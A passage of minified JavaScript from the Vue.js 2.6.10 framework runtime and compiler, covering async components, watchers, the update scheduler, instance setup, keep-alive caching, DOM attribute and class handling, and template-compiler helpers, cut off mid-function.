c(g)&&(d(g)?o(t.resolved)&&g.then(p,h):d(g.component)&&(g.component.then(p,h),i(g.error)&&(t.errorComp=Ve(g.error,e)),i(g.loading)&&(t.loadingComp=Ve(g.loading,e),0===g.delay?t.loading=!0:u=setTimeout((function(){u=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,f(!1))}),g.delay||200)),i(g.timeout)&&(l=setTimeout((function(){l=null,o(t.resolved)&&h(null)}),g.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,l)))return function(t,e,n,r,o){var i=_t();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(f,e,n,s,u);e=e||{},An(t),i(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],s=e.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(o[r]=[s].concat(a)):o[r]=s}(t.options,e);var p=function(t,e,n){var r=e.options.props;if(!o(r)){var a={},s=t.attrs,c=t.props;if(i(s)||i(c))for(var u in r){var l=T(u);le(a,c,u,l,!0)||le(a,s,u,l,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,n,o,a){var s=t.options,c={},u=s.props;if(i(u))for(var l in u)c[l]=$t(l,u,e||r);else i(n.attrs)&&Pe(c,n.attrs),i(n.props)&&Pe(c,n.props);var f=new De(n,c,a,o,t),p=s.render.call(null,f._c,f);if(p instanceof vt)return Me(p,n,f.parent,s,f);if(Array.isArray(p)){for(var d=fe(p)||[],h=new Array(d.length),g=0;g<d.length;g++)h[g]=Me(d[g],n,f.parent,s,f);return h}}(t,p,e,n,s);var h=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var g=e.slot;e={},g&&(e.slot=g)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Fe.length;n++){var r=Fe[n],o=e[r],i=je[r];o===i||o&&o._merged||(e[r]=o?$e(i,o):i)}}(e);var m=t.options.name||u;return new vt("vue-component-"+t.cid+(m?"-"+m:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:p,listeners:h,tag:u,children:s},f)}}}function $e(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Be=1,ze=2;function qe(t,e,n,r,u,l){return(Array.isArray(n)||s(n))&&(u=r,r=n,n=void 0),a(l)&&(u=ze),function(t,e,n,r,s){if(i(n)&&i(n.__ob__))return _t();i(n)&&i(n.is)&&(e=n.is);if(!e)return _t();0;Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);s===ze?r=fe(r):s===Be&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var u,l;if("string"==typeof e){var f;l=t.$vnode&&t.$vnode.ns||B.getTagNamespace(e),u=B.isReservedTag(e)?new vt(B.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!i(f=Ut(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Ue(f,n,t,r,e)}else u=Ue(e,n,t,r);return Array.isArray(u)?u:i(u)?(i(l)&&function t(e,n,r){e.ns=n;"foreignObject"===e.tag&&(n=void 0,r=!0);if(i(e.children))for(var s=0,c=e.children.length;s<c;s++){var u=e.children[s];i(u.tag)&&(o(u.ns)||a(r)&&"svg"!==u.tag)&&t(u,n,r)}}(u,l),i(n)&&function(t){c(t.style)&&ie(t.style);c(t.class)&&ie(t.class)}(n),u):_t()}(t,e,n,r,u)}var He,Ge=null;function Ve(t,e){return(t.__esModule||lt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function We(t){return t.isComment&&t.asyncFactory}function Ye(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(i(n)&&(i(n.componentOptions)||We(n)))return n}}function Ke(t,e){He.$on(t,e)}function Xe(t,e){He.$off(t,e)}function Ze(t,e){var n=He;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function Je(t,e,n){He=t,ce(e,n||{},Ke,Xe,Ze,t),He=void 0}var Qe=null;function tn(t){var e=Qe;return Qe=t,function(){Qe=e}}function en(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function nn(t,e){if(e){if(t._directInactive=!1,en(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)nn(t.$children[n]);rn(t,"activated")}}function rn(t,e){gt();var n=t.$options[e],r=e+" hook";if(n)for(var o=0,i=n.length;o<i;o++)Gt(n[o],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),mt()}var on=[],an=[],sn={},cn=!1,un=!1,ln=0;var fn=0,pn=Date.now;if(Y&&!J){var dn=window.performance;dn&&"function"==typeof dn.now&&pn()>document.createEvent("Event").timeStamp&&(pn=function(){return dn.now()})}function hn(){var t,e;for(fn=pn(),un=!0,on.sort((function(t,e){return t.id-e.id})),ln=0;ln<on.length;ln++)(t=on[ln]).before&&t.before(),e=t.id,sn[e]=null,t.run();var n=an.slice(),r=on.slice();ln=on.length=an.length=0,sn={},cn=un=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,nn(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&rn(r,"updated")}}(r),st&&B.devtools&&st.emit("flush")}var gn=0,mn=function(t,e,n,r,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++gn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ut,this.newDepIds=new ut,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!G.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};mn.prototype.get=function(){var t;gt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ht(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),mt(),this.cleanupDeps()}return t},mn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},mn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},mn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==sn[e]){if(sn[e]=!0,un){for(var n=on.length-1;n>ln&&on[n].id>t.id;)n--;on.splice(n+1,0,t)}else on.push(t);cn||(cn=!0,re(hn))}}(this)},mn.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Ht(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},mn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},mn.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},mn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||_(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var vn={enumerable:!0,configurable:!0,get:I,set:I};function bn(t,e,n){vn.get=function(){return this[e][n]},vn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,vn)}function _n(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},o=t.$options._propKeys=[];t.$parent&&At(!1);var i=function(i){o.push(i);var a=$t(i,e,n,t);Rt(r,i,a),i in t||bn(t,"_props",i)};for(var a in e)i(a);At(!0)}(t,e.props),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?I:S(e[n],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;l(e=t._data="function"==typeof e?function(t,e){gt();try{return t.call(e,e)}catch(t){return Ht(t,e,"data()"),{}}finally{mt()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);for(;o--;){var i=n[o];0,r&&E(r,i)||q(i)||bn(t,"_data",i)}St(e,!0)}(t):St(t._data={},!0),e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=at();for(var o in e){var i=e[o],a="function"==typeof i?i:i.get;0,r||(n[o]=new mn(t,a||I,I,yn)),o in t||En(t,o,i)}}(t,e.computed),e.watch&&e.watch!==rt&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)wn(t,n,r[o]);else wn(t,n,r)}}(t,e.watch)}var yn={lazy:!0};function En(t,e,n){var r=!at();"function"==typeof n?(vn.get=r?xn(e):kn(n),vn.set=I):(vn.get=n.get?r&&!1!==n.cache?xn(e):kn(n.get):I,vn.set=n.set||I),Object.defineProperty(t,e,vn)}function xn(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),dt.target&&e.depend(),e.value}}function kn(t){return function(){return t.call(this,this)}}function wn(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var Cn=0;function An(t){var e=t.options;if(t.super){var n=An(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&O(t.extendOptions,r),(e=t.options=Ft(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Tn(t){this._init(t)}function Sn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=t.name||n.options.name;var a=function(t){this._init(t)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=e++,a.options=Ft(n.options,t),a.super=n,a.options.props&&function(t){var e=t.options.props;for(var n in e)bn(t.prototype,"_props",n)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var n in e)En(t.prototype,n,e[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,U.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=O({},a.options),o[r]=a,a}}function Rn(t){return t&&(t.Ctor.options.name||t.tag)}function On(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!f(t)&&t.test(e)}function Nn(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=Rn(a.componentOptions);s&&!e(s)&&In(n,i,r,o)}}}function In(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,_(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=Cn++,e._isVue=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Ft(An(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Je(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,o=n&&n.context;t.$slots=he(e._renderChildren,o),t.$scopedSlots=r,t._c=function(e,n,r,o){return qe(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return qe(t,e,n,r,o,!0)};var i=n&&n.data;Rt(t,"$attrs",i&&i.attrs||r,null,!0),Rt(t,"$listeners",e._parentListeners||r,null,!0)}(e),rn(e,"beforeCreate"),function(t){var e=de(t.$options.inject,t);e&&(At(!1),Object.keys(e).forEach((function(n){Rt(t,n,e[n])})),At(!0))}(e),_n(e),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(e),rn(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Tn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Ot,t.prototype.$delete=Nt,t.prototype.$watch=function(t,e,n){if(l(e))return wn(this,t,e,n);(n=n||{}).user=!0;var r=new mn(this,t,e,n);if(n.immediate)try{e.call(this,r.value)}catch(t){Ht(t,this,'callback for immediate watcher "'+r.expression+'"')}return function(){r.teardown()}}}(Tn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var s=a.length;s--;)if((i=a[s])===e||i.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?R(n):n;for(var r=R(arguments,1),o='event handler for "'+t+'"',i=0,a=n.length;i<a;i++)Gt(n[i],e,r,e,o)}return e}}(Tn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=tn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){rn(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||_(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),rn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Tn),function(t){Le(t.prototype),t.prototype.$nextTick=function(t){return re(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&(e.$scopedSlots=me(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{Ge=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Ht(n,e,"render"),t=e._vnode}finally{Ge=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof vt||(t=_t()),t.parent=o,t}}(Tn);var Ln=[String,RegExp,Array],Dn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Ln,exclude:Ln,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)In(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Nn(t,(function(t){return On(e,t)}))})),this.$watch("exclude",(function(e){Nn(t,(function(t){return!On(e,t)}))}))},render:function(){var t=this.$slots.default,e=Ye(t),n=e&&e.componentOptions;if(n){var r=Rn(n),o=this.include,i=this.exclude;if(o&&(!r||!On(o,r))||i&&r&&On(i,r))return e;var a=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;a[c]?(e.componentInstance=a[c].componentInstance,_(s,c),s.push(c)):(a[c]=e,s.push(c),this.max&&s.length>parseInt(this.max)&&In(a,s[0],s,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return B}};Object.defineProperty(t,"config",e),t.util={warn:ft,extend:O,mergeOptions:Ft,defineReactive:Rt},t.set=Ot,t.delete=Nt,t.nextTick=re,t.observable=function(t){return St(t),t},t.options=Object.create(null),U.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,O(t.options.components,Dn),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Ft(this.options,t),this}}(t),Sn(t),function(t){U.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"==typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(Tn),Object.defineProperty(Tn.prototype,"$isServer",{get:at}),Object.defineProperty(Tn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Tn,"FunctionalRenderContext",{value:De}),Tn.version="2.6.10";var Mn=m("style,class"),Pn=m("input,textarea,option,select,progress"),jn=function(t,e,n){return"value"===n&&Pn(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Fn=m("contenteditable,draggable,spellcheck"),Un=m("events,caret,typing,plaintext-only"),$n=function(t,e){return Gn(e)||"false"===e?"false":"contenteditable"===t&&Un(e)?e:"true"},Bn=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),zn="http://www.w3.org/1999/xlink",qn=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Hn=function(t){return qn(t)?t.slice(6,t.length):""},Gn=function(t){return null==t||!1===t};function Vn(t){for(var e=t.data,n=t,r=t;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(e=Wn(r.data,e));for(;i(n=n.parent);)n&&n.data&&(e=Wn(e,n.data));return function(t,e){if(i(t)||i(e))return Yn(t,Kn(e));return""}(e.staticClass,e.class)}function Wn(t,e){return{staticClass:Yn(t.staticClass,e.staticClass),class:i(t.class)?[t.class,e.class]:e.class}}function Yn(t,e){return t?e?t+" "+e:t:e||""}function Kn(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,o=t.length;r<o;r++)i(e=Kn(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var Xn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Zn=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Jn=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Qn=function(t){return Zn(t)||Jn(t)};function tr(t){return Jn(t)?"svg":"math"===t?"math":void 0}var er=Object.create(null);var nr=m("text,number,password,search,email,tel,url");function rr(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var or=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t?n:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(t,e){return document.createElementNS(Xn[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),ir={create:function(t,e){ar(e)},update:function(t,e){t.data.ref!==e.data.ref&&(ar(t,!0),ar(e))},destroy:function(t){ar(t,!0)}};function ar(t,e){var n=t.data.ref;if(i(n)){var r=t.context,o=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?_(a[n],o):a[n]===o&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var sr=new vt("",{},[]),cr=["create","activate","update","remove","destroy"];function ur(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&i(t.data)===i(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=i(n=t.data)&&i(n=n.attrs)&&n.type,o=i(n=e.data)&&i(n=n.attrs)&&n.type;return r===o||nr(r)&&nr(o)}(t,e)||a(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&o(e.asyncFactory.error))}function lr(t,e,n){var r,o,a={};for(r=e;r<=n;++r)i(o=t[r].key)&&(a[o]=r);return a}var fr={create:pr,update:pr,destroy:function(t){pr(t,sr)}};function pr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,i=t===sr,a=e===sr,s=hr(t.data.directives,t.context),c=hr(e.data.directives,e.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,mr(o,"update",e,t),o.def&&o.def.componentUpdated&&l.push(o)):(mr(o,"bind",e,t),o.def&&o.def.inserted&&u.push(o));if(u.length){var f=function(){for(var n=0;n<u.length;n++)mr(u[n],"inserted",e,t)};i?ue(e,"insert",f):f()}l.length&&ue(e,"postpatch",(function(){for(var n=0;n<l.length;n++)mr(l[n],"componentUpdated",e,t)}));if(!i)for(n in s)c[n]||mr(s[n],"unbind",t,t,a)}(t,e)}var dr=Object.create(null);function hr(t,e){var n,r,o=Object.create(null);if(!t)return o;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=dr),o[gr(r)]=r,r.def=Ut(e.$options,"directives",r.name);return o}function gr(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function mr(t,e,n,r,o){var i=t.def&&t.def[e];if(i)try{i(n.elm,t,n,r,o)}catch(r){Ht(r,n.context,"directive "+t.name+" "+e+" hook")}}var vr=[ir,fr];function br(t,e){var n=e.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||o(t.data.attrs)&&o(e.data.attrs))){var r,a,s=e.elm,c=t.data.attrs||{},u=e.data.attrs||{};for(r in i(u.__ob__)&&(u=e.data.attrs=O({},u)),u)a=u[r],c[r]!==a&&_r(s,r,a);for(r in(J||tt)&&u.value!==c.value&&_r(s,"value",u.value),c)o(u[r])&&(qn(r)?s.removeAttributeNS(zn,Hn(r)):Fn(r)||s.removeAttribute(r))}}function _r(t,e,n){t.tagName.indexOf("-")>-1?yr(t,e,n):Bn(e)?Gn(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Fn(e)?t.setAttribute(e,$n(e,n)):qn(e)?Gn(n)?t.removeAttributeNS(zn,Hn(e)):t.setAttributeNS(zn,e,n):yr(t,e,n)}function yr(t,e,n){if(Gn(n))t.removeAttribute(e);else{if(J&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var Er={create:br,update:br};function xr(t,e){var n=e.elm,r=e.data,a=t.data;if(!(o(r.staticClass)&&o(r.class)&&(o(a)||o(a.staticClass)&&o(a.class)))){var s=Vn(e),c=n._transitionClasses;i(c)&&(s=Yn(s,Kn(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var kr,wr,Cr,Ar,Tr,Sr,Rr={create:xr,update:xr},Or=/[w).+-_$]]/;function Nr(t){var e,n,r,o,i,a=!1,s=!1,c=!1,u=!1,l=0,f=0,p=0,d=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),a)39===e&&92!==n&&(a=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(u)47===e&&92!==n&&(u=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||l||f||p){switch(e){case 34:s=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:f++;break;case 93:f--;break;case 123:l++;break;case 125:l--}if(47===e){for(var h=r-1,g=void 0;h>=0&&" "===(g=t.charAt(h));h--);g&&Or.test(g)||(u=!0)}}else void 0===o?(d=r+1,o=t.slice(0,r).trim()):m();function m(){(i||(i=[])).push(t.slice(d,r).trim()),d=r+1}if(void 0===o?o=t.slice(0,r).trim():0!==d&&m(),i)for(r=0;r<i.length;r++)o=Ir(o,i[r]);return o}function Ir(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),o=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==o?","+o:o)}function Lr(t,e){console.error("[Vue compiler]: "+t)}function Dr(t,e){return t?t.map((function(t){return t[e]})).filter((function(t){return t})):[]}function Mr(t,e,n,r,o){(t.props||(t.props=[])).push(Hr({name:e,value:n,dynamic:o},r)),t.plain=!1}function Pr(t,e,n,r,o){(o?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(Hr({name:e,value:n,dynamic:o},r)),t.plain=!1}function jr(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(Hr({name:e,value:n},r))}function Fr(t,e,n,r,o,i,a,s){(t.directives||(t.directives=[])).push(Hr({name:e,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},s)),t.plain=!1}function Ur(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function $r(t,e,n,o,i,a,s,c){var u;(o=o||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete o.right):o.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),o.capture&&(delete o.capture,e=Ur("!",e,c)),o.once&&(delete o.once,e=Ur("~",e,c)),o.passive&&(delete o.passive,e=Ur("&",e,c)),o.native?(delete o.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var l=Hr({value:n.trim(),dynamic:c},s);o!==r&&(l.modifiers=o);var f=u[e];Array.isArray(f)?i?f.unshift(l):f.push(l):u[e]=f?i?[l,f]:[f,l]:l,t.plain=!1}function Br(t,e,n){var r=zr(t,":"+e)||zr(t,"v-bind:"+e);if(null!=r)return Nr(r);if(!1!==n){var o=zr(t,e);if(null!=o)return JSON.stringify(o)}}function zr(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function qr(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function Hr(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function Gr(t,e,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(i="_n("+i+")");var a=Vr(e,i);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+a+"}"}}function Vr(t,e){var n=function(t){if(t=t.trim(),kr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<kr-1)return(Ar=t.lastIndexOf("."))>-1?{exp:t.slice(0,Ar),key:'"'+t.slice(Ar+1)+'"'}:{exp:t,key:null};wr=t,Ar=Tr=Sr=0;for(;!Yr();)Kr(Cr=Wr())?Zr(Cr):91===Cr&&Xr(Cr);return{exp:t.slice(0,Tr),key:t.slice(Tr+1,Sr)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function Wr(){return 